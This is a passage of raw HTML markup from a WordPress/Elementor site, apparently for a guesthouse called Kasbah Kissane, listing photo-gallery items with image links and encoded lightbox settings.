data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY1MiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvTDEwNjAzNjcuanBnIiwic2xpZGVzaG93IjoiNjdlMGJkNjIifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/L1060367.jpg" data-width="640" data-height="480" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/L1060357-rotated.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="67e0bd62" data-elementor-lightbox-title="L1060357" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY1MSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvTDEwNjAzNTctcm90YXRlZC5qcGciLCJzbGlkZXNob3ciOiI2N2UwYmQ2MiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/L1060357-rotated.jpg" data-width="480" data-height="640" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/L1050925-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="67e0bd62" data-elementor-lightbox-title="L1050925" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY1MCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvTDEwNTA5MjUtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjY3ZTBiZDYyIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/L1050925-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/L1050924-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="67e0bd62" data-elementor-lightbox-title="L1050924" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY0OSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvTDEwNTA5MjQtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjY3ZTBiZDYyIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/L1050924-768x302.jpg" data-width="768" data-height="302" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/L1050905-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="67e0bd62" data-elementor-lightbox-title="L1050905" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY0OCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvTDEwNTA5MDUtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjY3ZTBiZDYyIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/L1050905-768x563.jpg" data-width="768" data-height="563" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/L1000461-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="67e0bd62" data-elementor-lightbox-title="L1000461" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY0NywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvTDEwMDA0NjEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjY3ZTBiZDYyIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/L1000461-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/Kissane_9817-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="67e0bd62" data-elementor-lightbox-title="Kissane_9817" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY0NiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvS2lzc2FuZV85ODE3LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI2N2UwYmQ2MiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/Kissane_9817-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/20211025_1806021-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="67e0bd62" data-elementor-lightbox-title="20211025_180602(1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzYzOCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvMjAyMTEwMjVfMTgwNjAyMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNjdlMGJkNjIifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/20211025_1806021-768x1210.jpg" data-width="768" data-height="1210" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/20211029_214241-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="67e0bd62" data-elementor-lightbox-title="20211029_214241" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzYzOSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvMjAyMTEwMjlfMjE0MjQxLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI2N2UwYmQ2MiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/20211029_214241-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/57608771_432292174200235_2286030342257115136_n.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="67e0bd62" data-elementor-lightbox-title="57608771_432292174200235_2286030342257115136_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/57608771_432292174200235_2286030342257115136_n-768x768.jpg" data-width="768" data-height="768" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20180504-WA0000.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="67e0bd62" data-elementor-lightbox-title="IMG-20180504-WA0000" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY0MSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvSU1HLTIwMTgwNTA0LVdBMDAwMC5qcGciLCJzbGlkZXNob3ciOiI2N2UwYmQ2MiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20180504-WA0000-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220717-WA0034.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="67e0bd62" data-elementor-lightbox-title="IMG-20220717-WA0034" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY0MiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvSU1HLTIwMjIwNzE3LVdBMDAzNC5qcGciLCJzbGlkZXNob3ciOiI2N2UwYmQ2MiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220717-WA0034-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220717-WA0058.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="67e0bd62" data-elementor-lightbox-title="IMG-20220717-WA0058" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY0MywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvSU1HLTIwMjIwNzE3LVdBMDA1OC5qcGciLCJzbGlkZXNob3ciOiI2N2UwYmQ2MiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220717-WA0058-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220721-WA0146.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="67e0bd62" data-elementor-lightbox-title="IMG-20220721-WA0146" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY0NCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvSU1HLTIwMjIwNzIxLVdBMDE0Ni5qcGciLCJzbGlkZXNob3ciOiI2N2UwYmQ2MiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/IMG-20220721-WA0146.jpg" data-width="480" data-height="480" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/Kissane_9554-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="67e0bd62" data-elementor-lightbox-title="Kissane_9554" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzY0NSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvS2lzc2FuZV85NTU0LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI2N2UwYmQ2MiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/Kissane_9554-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/20200426_190218-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="67e0bd62" data-elementor-lightbox-title="20200426_190218" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzYzNywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvMjAyMDA0MjZfMTkwMjE4LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI2N2UwYmQ2MiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/20200426_190218-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/20200227_232020-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="67e0bd62" data-elementor-lightbox-title="20200227_232020" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzYzNiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvMjAyMDAyMjdfMjMyMDIwLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI2N2UwYmQ2MiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/20200227_232020-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/08/20190104_223412-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="67e0bd62" data-elementor-lightbox-title="20190104_223412" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzYzNSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvMjAxOTAxMDRfMjIzNDEyLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI2N2UwYmQ2MiJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/08/20190104_223412-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a></div></div></div></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="5768" class="elementor elementor-5768 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-de17fae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de17fae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12300a6f" data-id="12300a6f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-66ff9f87 elementor-widget elementor-widget-gallery" data-id="66ff9f87" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns&quot;:3,&quot;overlay_description&quot;:&quot;caption&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"><div class="elementor-widget-container"><div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030355-2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="L1030355" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjExNSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzAzNTUtMi1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNjZmZjlmODcifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030355-2-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030349-2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="L1030349" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjExNCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzAzNDktMi1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNjZmZjlmODcifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030349-2-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030346-2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="L1030346" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjExMywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMzAzNDYtMi1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNjZmZjlmODcifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1030346-2-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000529-2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="L1000529" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjExMiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA1MjktMi1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNjZmZjlmODcifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000529-2-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000524-2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="L1000524" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjExMSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA1MjQtMi1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNjZmZjlmODcifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000524-2-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5506-2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="IMG_5506" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjExMCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzU1MDYtMi1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNjZmZjlmODcifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5506-2-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5505-2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="IMG_5505" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjEwOSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzU1MDUtMi1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNjZmZjlmODcifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_5505-2-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_1902-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="IMG_1902" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjEwOCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HXzE5MDItMi5qcGciLCJzbGlkZXNob3ciOiI2NmZmOWY4NyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG_1902-2.jpg" data-width="640" data-height="480" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/DSCF3063-2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="DSCF3063" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjEwNywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvRFNDRjMwNjMtMi1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNjZmZjlmODcifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/DSCF3063-2-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/DSCF3054-2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="DSCF3054" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjEwNiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvRFNDRjMwNTQtMi1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNjZmZjlmODcifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/DSCF3054-2-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/FB_IMG_1467050696522-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="FB_IMG_1467050696522" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjEwNSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvRkJfSU1HXzE0NjcwNTA2OTY1MjItMi5qcGciLCJzbGlkZXNob3ciOiI2NmZmOWY4NyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/FB_IMG_1467050696522-2.jpg" data-width="720" data-height="482" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/DSCF3070_2-2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="DSCF3070_2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjEwNCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvRFNDRjMwNzBfMi0yLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI2NmZmOWY4NyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/DSCF3070_2-2-768x500.jpg" data-width="768" data-height="500" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/39377345000_9e38f39660_k-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="39377345000_9e38f39660_k" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjEwMywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMzkzNzczNDUwMDBfOWUzOGYzOTY2MF9rLTIuanBnIiwic2xpZGVzaG93IjoiNjZmZjlmODcifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/39377345000_9e38f39660_k-2-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/39377311420_6c809392d3_k-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="66ff9f87" data-elementor-lightbox-title="39377311420_6c809392d3_k" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjEwMiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvMzkzNzczMTE0MjBfNmM4MDkzOTJkM19rLTIuanBnIiwic2xpZGVzaG93IjoiNjZmZjlmODcifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/39377311420_6c809392d3_k-2-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> 